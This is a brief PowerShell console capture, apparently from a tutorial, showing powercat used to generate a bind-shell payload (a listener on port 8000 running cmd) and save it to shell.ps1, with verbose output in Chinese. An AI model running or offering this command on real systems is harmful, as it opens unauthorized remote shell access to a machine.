 PS C:\>
PS C:\> powercat -l -p 8000 -e cmd -v -g >> shell.ps1
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
详细信息: Returning Payload...
PS C:\>
PS C:\>